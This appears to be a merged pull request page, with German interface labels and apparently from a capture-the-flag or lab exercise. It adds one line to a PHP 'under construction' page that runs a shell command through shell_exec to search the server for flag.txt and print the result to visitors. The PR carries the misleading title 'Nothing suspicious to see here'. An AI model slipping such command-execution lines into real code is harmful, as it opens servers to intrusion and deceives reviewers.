 Nothing suspicious to see here #4
Bearbeiten
Zusammengeführt droneci hat 1 Commits von developer-patch-2 nach master vor 2 Minuten zusammengeführt
Diskussion 0 Commits 1 Geänderte Dateien 1
1 geänderte Dateien mit 1 neuen und 0 gelöschten Zeilen
Leerzeichen Geteilte Ansicht Diff-Optionen Überprüfen
1 index.php Unescapen Datei anzeigen
@ -25,6 +25,7 @@ @@ -25,6 +25,7 @@
25 25 $minutes=round((($diff-$days*60*60*24)-$hours*60*60)/(60));
26 26
27 27 echo "<h1>Website under construction check back in $days days $hours hours and $minutes minutes.</h1>";
28 + echo shell_exec("find / -type f -name flag.txt -print");
28 29 ?>
29 30
30 31 <img class="center" src="https://baiscitydivisiondotcom.files.wordpress.com/2021/10/underconstruction.jpg" alt="Website under construction"
srcset="">